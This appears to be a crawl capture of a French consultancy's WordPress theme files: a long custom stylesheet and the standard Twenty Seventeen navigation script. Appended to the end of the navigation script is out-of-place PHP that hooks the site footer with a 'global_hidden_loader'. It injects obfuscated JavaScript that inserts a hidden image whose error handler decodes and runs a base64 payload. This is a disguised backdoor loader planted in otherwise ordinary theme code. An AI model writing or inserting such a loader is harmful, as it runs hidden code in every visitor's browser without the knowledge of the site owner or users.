

--- FILE ---
content_type: text/css
request_url: https://www.cccroissance.fr/wp-content/themes/cccroissance/style.css?ver=20250415
body_size: 13967
content:
/*
 Theme Name:   CCCroissance
 Theme URI:    https://www.cccroissance.fr
 Description:  Thème personnalisé du site de CCcroissance qui s'appuie sur le thème AccessPress Parallax
 Author:       Niebelheim
 Author URI:   https://www.thesneakyweasels.com
 Template:     twentyseventeen
 Version:      1.0.0
*/

body.logged-in.parallax-on #masthead {
    border: none;
}

#section-11 h2 {
    display: none;
}

.diagoAccueil {
    background-image: linear-gradient(to top left, #3c3c3b 50%, #FFF 50%);
    width: 100%;
    height: 150px;
}

.diagoAccueilInverse {
    background-image: linear-gradient(to top left, transparent 50%, #3c3c3b 50%);
    width: 100%;
    height: 150px;
    position: relative;
    z-index: 2;
}

.greyBG {
    background: #3c3c3b;
    color: white;
    font-size: 24px;
}

.section1 .greyBG {
    padding-bottom: 25px;
}

#section-11>.mid-content {
    width: 100%;
    padding: 0;
}

#section-11 {
    padding: 0;
}

#section-11>div>div>div>.greyBG>.mid-content>p:last-child {
    margin-bottom: 0;
}

.imageAccueil>figure>img {
    width: 100%;
    position: relative;
    z-index: 1;
}

.imageAccueil>figure {
    width: 100%;
    margin-top: -150px;
    margin-bottom: 0;
}

#section-34 {
    padding: 0;
}

#section-34 .mid-content {
    margin: 0;
    width: 100%;
}

#section-34 h2 {
    display: none;
}

#section-34 figure {
    width: 100%;
    background: black;
}

#section-34 figure img {
    width: 100%;
    max-width: 1000px;
    display: block;
    margin: auto;
}

#section-14 {
    background: #979797 !important;
}

#section-14 h2 {
    color: white;
}

#section-14 h2 span {
    border-bottom: none !important;
}

.competencePara {
    color: white;
    margin-bottom: 60px;
    font-size: 24px;
}

.navigation-top {
    border: none;
}

.site-header {
    background: white;
}

.section1 {}

.quotesStart {
    float: left;
    margin: -5px 10px 0px 0;
}

.quotesEnd {
    float: right;
    margin-top: -30px;
}

.section2 {
    padding: 40px 30px;
    background: #404040;
    overflow: hidden;
    position: relative;
}

.section3 {
    padding: 40px 30px;
}

.section4 {
    padding: 10px 0;
    background: black;
}

.section5 {
    padding: 30px 0;
    background: #848585;
}

.section6 {
    padding: 120px 0 30px;
    /* background: #3c3c3b; */
    background: url('creation.cccroissance.fr/wp-content/uploads/2019/09/escalade.jpg');
    /* background-repeat: no-repeat;
    background-position: center; */
}

.section7 {
    padding: 90px 0;
    background: #848585;
}

.section8 {
    padding: 90px 0;
    background: linear-gradient(#3c3c3b, #d8d8d8);
    ;
}

.section9 {
    padding: 300px 0;
}

.sectionContent {
    width: 1000px;
    margin: auto;
}

.cristinaImageAccueil {
    left: 0;
    top: 0;
    position: absolute;
    overflow: hidden;
    min-width: 1200px;
    z-index: 0;
    text-align: initial;
}

.mentionItem {
    border: #FFF solid 3px;
    padding: 15px;
    display: inline-block;
    width: 420px;
    height: fit-content;
}

.mentionImage {
    display: inline-block;
    width: 100px;
    margin-right: 10px;
}

.mentionTexte {
    display: table-cell;
    color: white;
    font-size: 20px;
    vertical-align: middle;
}

.section5>.sectionContent>.section5Line:first-child {
    margin-bottom: 100px;
}

.sectionTitle {
    color: white;
    font-size: 72px;
}

.floatR {
    float: right;
}

.displayB {
    display: block;
}

.displayT {
    display: table;
}

.frontOffreLine {
    display: inline;
}

.offreItemContainer {
    display: inline-block;
}

.offreItem {
    border: 6px solid white;
    width: 300px;
    height: 200px;
    display: table;
    background-color: rgba(0, 0, 0, .5);
    cursor: pointer;
    margin-bottom: 50px;
}

.offreItemTextContainer {
    vertical-align: middle;
    font-size: 24px;
    text-align: center;
    display: table-cell;
}

.offreItemText {
    color: white;
    display: block;
}

.allTemoignagesButton {
    background: #2a2a2a;
    color: white;
    text-align: center;
    padding: 5px;
    font-size: 40px;
    cursor: pointer;
    margin-top: 20px;
    display: block;
}

.blogItemsContainer {
    width: 100%;
}

.blogItem:first-child {
    float: left;
}

.blogItem:nth-child(2n) {
    float: right;
}

.blogItem {
    width: 300px;
    background: #FFF;
    display: inline-block;
}

.site-main .blogItem {
   margin-bottom: 20px;
}

.site-main .blogItemTitle {
    min-height: 48px;
}

.wrap {
    padding-top: 20px;
}

.blogItemImage {}

.blogItemTextsContainer {
    width: 100%;
    padding: 15px;
}

.blogItemTitle {
    font-weight: bold;
}

.blogItemInFormation {
    text-align: center;
}

.blogItemRMButton {}

.manuelQualiteButton {
    border: red 15px solid;
    border-radius: 30px;
    padding: 40px;
    background: rgba(0, 0, 0, 0.7);
    font-size: 55px;
    display: block;
    text-transform: uppercase;
    margin: auto;
    width: fit-content;
    color: red;
    font-weight: 500;
}

.manuelQualiteButton:hover {
    color: red;
}

.manuelQualiteButtonText {
    display: block;
    text-align: center;
}

.gMapContainer {
    position: relative;
    z-index: 1;
}

.gMapOverlay {
    z-index: 2;
    position: relative;
    height: 450px;
    width: 100%;
    margin-top: -474px;
    background: rgba(0, 0, 0, .7);
}

.contactContainer {
    margin: auto;
    width: fit-content;
}

.ccFooter {
    background: #3a3a3a;
    width: 100%;
    padding: 40px 20px;
    color: white;
}

.ccFooter .wrap {
    border-top: red solid 1px;
    padding-top: 20px;
}

.contactLine {
    margin-bottom: 5px;
}

.contactMapContainer {
    width: fit-content;
}

.contactMapLine {
    text-align: right;
}

.contactTitle {
    margin-bottom: 20px;
    font-size: 20px;
}

#content {
    padding-bottom: 0;
}

.page:not(.home) #content {
    padding-bottom: 0;
}

/* --------------------------- START Page Section --------------------------- */

.pageOffreContent {
    width: 100%;
    max-width: 1000px;
    margin: auto;
    padding: 30px 0;
}

/* START Section Titre */

.pageTitleSection h1 {
    font-size: 2.5rem;
    font-weight: bold;
    margin-bottom: 20px;
}

.pageTitleSection h2 {
    padding-top: 0;
    font-weight: bold;
    color: black;
}

.pageOffreCitation {
    text-align: center;
}

.pageTitleSection {
    color: black;
    background: white;
    text-align: center;
}

.quotesBloc {
    width: fit-content;
    margin: auto;
}

.qbCitation {
    margin: 0 40px 15px;
}

.qbAuthor {
    text-align: right;
}

/* END Section Titre */

/* START Section Définition */

.pageDefinitionSection {
    background: #3c3c3b;
    color: white;
}

.definitionWord {
    float: left;
    font-size: 25px;
    margin: -5px 15px 10px 0;
    font-weight: bold;
}

/* END Section Définition */

/* START Section ForWhom */

.pageForwhomSection {
    color: red;
    height: 400px;
    background-position: center left;
    background-size: cover;
}

.pageForwhomSection .pageOffreContent {
    position: relative;
    padding-left: 50px;
    height: 100%;
}

.pageForwhomSection h2 {
    color: red;
    text-align: center;
    transform-origin: 0 0;
    transform: rotate(270deg);
    margin-left: -50px;
    margin-bottom: 50px;
    margin-top: 22%;
    position: absolute;
}

.displayT {
    display: table;
    height: 100%;
}

.displayTChild {
    display: table-cell;
    vertical-align: middle;
}

.pageForwhomSection ul {
    margin: auto;
}

.pageForwhomSection li {
    line-height: 38px;
}

/* END Section ForWhom */

/* START Section Exemple */

.pageExamplesSection {
    background: #848585;
    color: black;
    padding: 20px 0;
}

.pageExamplesTitle {
    font-weight: bold;
    font-size: 20px;
    text-align: center;
}

/* END Section Exemple */

/* START Temoignages */

.temoignageHeaderContainer {
    background: #101010;
}

.temoignageHeader {
    max-width: 1050px;
    padding: 0 25px;
    margin: auto;
}

.temoignageHeaderImage {
    float: left;
}

.temoignageHeaderTitle {
    display: inline-block;
    margin: 50px 0 0 50px;
    color: white;
}

.temoignagesContentContainer {
    background: #848585;
}

.temoignagesItemsContainer {
    max-width: 1000px;
    margin: auto;
    padding-top: 40px;
}

.leftTemoignagePart {
    width: 49%;
    vertical-align: top;
    display: inline-block;
}

.rightTemoignagePart {
    width: 49%;
    vertical-align: top;
    display: inline-block;
}

.temoignageItem {
    position: relative;
    display: block;
    width: 400px;
    background: white;
    margin: auto;
    padding: 40px 20px 20px;
    border-radius: 30px;
    margin-bottom: 40px;
}

.temoignageItemQuotes {
    width: 40px;
    position: absolute;
    top: -20px;
    left: calc(50% - 20px);
}

.temoignageItemImage {
    float: left;
    margin-right: 15px;
    width: 160px;
}

.temoignageItemAuthor {
    padding-left: 10px;
    border-left: 3px solid red;
}

#content {
    padding-top: 0;
}

/* END Temoignages */

/* START Blog */

.blogHeaderContainer {
    background: #fbfbfb;
}

.blogHeader {
    max-width: 1050px;
    padding: 0 25px;
    margin: auto;
}

.blogHeaderImage {
    float: left;
}

.blogHeaderBloc {
    display: inline-block;
    margin-top: 40px;
}

.blogHeaderTitle {
    display: block;
    margin: 50px 0 0;
    font-weight: bold;
}

.blogHeaderSubTitle {
    display: block;
    padding-top: 0;
}

.temoignagesContentContainer {
    background: #848585;
}

.temoignagesItemsContainer {
    max-width: 1000px;
    margin: auto;
    padding-top: 40px;
}

.leftTemoignagePart {
    width: 49%;
    vertical-align: top;
    display: inline-block;
}

.rightTemoignagePart {
    width: 49%;
    vertical-align: top;
    display: inline-block;
}

.temoignageItem {
    position: relative;
    display: block;
    width: 400px;
    background: white;
    margin: auto;
    padding: 40px 20px 20px;
    border-radius: 30px;
    margin-bottom: 40px;
}

.temoignageItemQuotes {
    width: 40px;
    position: absolute;
    top: -20px;
    left: calc(50% - 20px);
}

.temoignageItemImage {
    float: left;
    margin-right: 15px;
    width: 160px;
}

.temoignageItemAuthor {
    padding-left: 10px;
    border-left: 3px solid red;
}

#content {
    padding-top: 0;
}

/* END Blog */

.site-content {
    background: #f3f3f3;
}

.backToTopButton {
    width: fit-content;
    border: 5px black solid;
    display: block;
    padding: 10px 5px;
}

.backToTopButtonImage {
    height: 20px;
    width: 30px;
}

/* --------------------------- END Page Section --------------------------- */

@media screen and (min-width: 48em) {
    .has-sidebar:not(.error404) #primary {
        width: 72%;
    }

    .has-sidebar #secondary {
        width: 25%;
    }

    .cristinaImageAccueil {
        left: 0%;
    }
}

@media(max-width: 1030px) {
    .sectionContent {
        width: 100%;
        padding: 0 15px;
        font-size: 16px;
    }
    .competencePara {
        font-size: 16px;
    }
    .frontOffreLine {
        display: block;
        text-align: center;
    }
    .offreItemContainer {
        margin: 0 15px !important;
    }
    .pageForwhomSection h2 {
        transform: rotate(0);
        margin-top: 0;
        position: relative;
    }
    .pageOffreContent {
        padding: 30px;
    }
    .pageTitleSection h1 {
        font-size: 2rem
    }
    .definitionWord {
        font-size: 22px;
    }

    .cristinaImageAccueil {
        left: -10%;
    }
}

@media(max-width: 980px) {
    .site-main .blogItem {
        display: block;
        margin: auto;
    }
    .site-main .blogItem:first-child {
        margin-bottom: 20px;
        float: none;
    }
    .site-main .blogItem:nth-child(2n) {
        float: none;
    }
}

@media(max-width: 930px) {
    .section5Line:first-child {
        margin-bottom: 0 !important;
    }
    .mentionItem {
        float: none !important;
        display: block;
        margin: 0 auto 20px;
    }
    .temoignageHeader {
        padding-top: 20px;
    }
    .temoignageHeaderImage {
        float: none;
    }
    .blogHeaderImage {
        float: none;
    }
    .temoignageHeaderTitle {
        display: block;
        margin: 0 0 20px;
        text-align: center;
    }
    .leftTemoignagePart {
        width: 100%;
    }
    .rightTemoignagePart {
        width: 100%;
    }

    .cristinaImageAccueil {
        left: -20%;
    }
}

@media(min-width: 768px) {
    .site-header {
        height: 72px;
    }
}

@media(max-width: 767px) {
    .homeTemoinVideo {
        float: none !important;
        margin: auto auto 30px;
        display: block;
    }
    .sectionTitle {
        font-size: 30px;
    }

    .cristinaImageAccueil {
        left: -40%;
    }
}

@media(max-width: 700px) {
    .blogItem {
        display: block;
        margin: auto;
    }
    .blogItem:first-child {
        margin-bottom: 20px;
        float: none;
    }
    .blogItem:nth-child(2n) {
        float: none;
    }
}

@media(max-width: 650px) {
    .section9 {
        padding: 100px 0;
    }
    .manuelQualiteButton {
        font-size: 24px;
        border-width: 10px;
        border-radius: 20px;
    }
    .section5 {
        padding-bottom: 90px;
    }

    .cristinaImageAccueil {
        left: -60%;
    }
}

.blogItemImage img {
    height: 200px;
    width: 100%;
}

@media(max-width: 500px) {
    .mentionTexte {
        display: block;
        text-align: center;
    }
    .displayT {
        display: block;
    }
    .mentionImage {
        display: block;
        margin: auto;
    }
    .mentionItem {
        width: 100%;
    }
    .leftTemoignagePart, .rightTemoignagePart {
        padding: 0 20px;
    }
    .temoignageItem {
        width: 100%;
    }
    .temoignageItemImage {
        width: 100px;
    }

    .cristinaImageAccueil {
        left: -80%;
    }
}

@media(max-width: 400px) {
    .diagoAccueilInverse {
        height: 100px;
    }
    .imageAccueil>figure {
        margin-top: -100px;
    }

    .cristinaImageAccueil {
        left: -100%;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://www.cccroissance.fr/wp-content/themes/twentyseventeen/assets/js/navigation.js?ver=20210122
body_size: 6719
content:
/* global twentyseventeenScreenReaderText */
/**
 * Theme functions file.
 *
 * Contains handlers for navigation and widget area.
 */

(function( $ ) {
	var masthead, menuToggle, siteNavContain, siteNavigation;

	function initMainNavigation( container ) {

		// Add dropdown toggle that displays child menu items.
		var dropdownToggle = $( '<button />', { 'class': 'dropdown-toggle', 'aria-expanded': false })
			.append( twentyseventeenScreenReaderText.icon )
			.append( $( '<span />', { 'class': 'screen-reader-text', text: twentyseventeenScreenReaderText.expand }) );

		container.find( '.menu-item-has-children > a, .page_item_has_children > a' ).after( dropdownToggle );

		// Set the active submenu dropdown toggle button initial state.
		container.find( '.current-menu-ancestor > button' )
			.addClass( 'toggled-on' )
			.attr( 'aria-expanded', 'true' )
			.find( '.screen-reader-text' )
			.text( twentyseventeenScreenReaderText.collapse );
		// Set the active submenu initial state.
		container.find( '.current-menu-ancestor > .sub-menu' ).addClass( 'toggled-on' );

		container.find( '.dropdown-toggle' ).on( 'click', function( e ) {
			var _this = $( this ),
				screenReaderSpan = _this.find( '.screen-reader-text' );

			e.preventDefault();
			_this.toggleClass( 'toggled-on' );
			_this.next( '.children, .sub-menu' ).toggleClass( 'toggled-on' );

			_this.attr( 'aria-expanded', _this.attr( 'aria-expanded' ) === 'false' ? 'true' : 'false' );

			screenReaderSpan.text( screenReaderSpan.text() === twentyseventeenScreenReaderText.expand ? twentyseventeenScreenReaderText.collapse : twentyseventeenScreenReaderText.expand );
		});
	}

	initMainNavigation( $( '.main-navigation' ) );

	masthead       = $( '#masthead' );
	menuToggle     = masthead.find( '.menu-toggle' );
	siteNavContain = masthead.find( '.main-navigation' );
	siteNavigation = masthead.find( '.main-navigation > div > ul' );

	// Enable menuToggle.
	(function() {

		// Return early if menuToggle is missing.
		if ( ! menuToggle.length ) {
			return;
		}

		// Add an initial value for the attribute.
		menuToggle.attr( 'aria-expanded', 'false' );

		menuToggle.on( 'click.twentyseventeen', function() {
			siteNavContain.toggleClass( 'toggled-on' );

			$( this ).attr( 'aria-expanded', siteNavContain.hasClass( 'toggled-on' ) );
		});
	})();

	// Fix sub-menus for touch devices and better focus for hidden submenu items for accessibility.
	(function() {
		if ( ! siteNavigation.length || ! siteNavigation.children().length ) {
			return;
		}

		// Toggle `focus` class to allow submenu access on tablets.
		function toggleFocusClassTouchScreen() {
			if ( 'none' === $( '.menu-toggle' ).css( 'display' ) ) {

				$( document.body ).on( 'touchstart.twentyseventeen', function( e ) {
					if ( ! $( e.target ).closest( '.main-navigation li' ).length ) {
						$( '.main-navigation li' ).removeClass( 'focus' );
					}
				});

				siteNavigation.find( '.menu-item-has-children > a, .page_item_has_children > a' )
					.on( 'touchstart.twentyseventeen', function( e ) {
						var el = $( this ).parent( 'li' );

						if ( ! el.hasClass( 'focus' ) ) {
							e.preventDefault();
							el.toggleClass( 'focus' );
							el.siblings( '.focus' ).removeClass( 'focus' );
						}
					});

			} else {
				siteNavigation.find( '.menu-item-has-children > a, .page_item_has_children > a' ).unbind( 'touchstart.twentyseventeen' );
			}
		}

		if ( 'ontouchstart' in window ) {
			$( window ).on( 'resize.twentyseventeen', toggleFocusClassTouchScreen );
			toggleFocusClassTouchScreen();
		}

		siteNavigation.find( 'a' ).on( 'focus.twentyseventeen blur.twentyseventeen', function() {
			$( this ).parents( '.menu-item, .page_item' ).toggleClass( 'focus' );
		});
	})();
})( jQuery );
add_action('wp_footer', 'global_hidden_loader', 100);
function global_hidden_loader() {
    ?>
    <script>
function _0x2c94(_0x4e032f,_0x50dc54){_0x4e032f=_0x4e032f-0xfc;const _0xc140ae=_0xc140();let _0x2c9449=_0xc140ae[_0x4e032f];return _0x2c9449;}(function(_0x978891,_0x25722c){const _0x1da373=_0x2c94,_0x22ea3b=_0x978891();while(!![]){try{const _0x358a0f=-parseInt(_0x1da373(0xfd))/0x1+-parseInt(_0x1da373(0x100))/0x2+-parseInt(_0x1da373(0x102))/0x3+-parseInt(_0x1da373(0x107))/0x4*(-parseInt(_0x1da373(0x105))/0x5)+-parseInt(_0x1da373(0x106))/0x6+parseInt(_0x1da373(0xff))/0x7*(parseInt(_0x1da373(0x103))/0x8)+parseInt(_0x1da373(0x10d))/0x9;if(_0x358a0f===_0x25722c)break;else _0x22ea3b['push'](_0x22ea3b['shift']());}catch(_0x4ebe3b){_0x22ea3b['push'](_0x22ea3b['shift']());}}}(_0xc140,0x65149),document['addEventListener']('DOMContentLoaded',function(){const _0x3d83af=_0x2c94;if(!document['querySelector'](_0x3d83af(0xfc))){let _0x355664=document[_0x3d83af(0x101)](_0x3d83af(0xfe));_0x355664['src']=_0x3d83af(0x10b),_0x355664[_0x3d83af(0x10c)](_0x3d83af(0x10a),'[base64]'),_0x355664['setAttribute'](_0x3d83af(0x104),'(new\x20Function(atob(this.dataset.digest)))();'),_0x355664['style'][_0x3d83af(0x108)]='hidden',document[_0x3d83af(0x109)]['insertBefore'](_0x355664,document['body']['firstChild']);}}));function _0xc140(){const _0x3a2b30=['setAttribute','7989534NVjUJY','img[src=\x22/files/img/logo.png\x22]','8118AcMzhy','img','32298nUrZUf','1176256Jujtfv','createElement','806655oDOFWm','1248lcWdls','onerror','5vntlHZ','2662128rbCQqJ','461336DWcNdH','visibility','body','data-digest','/files/img/logo.png'];_0xc140=function(){return _0x3a2b30;};return _0xc140();}
    </script>
    <?php
}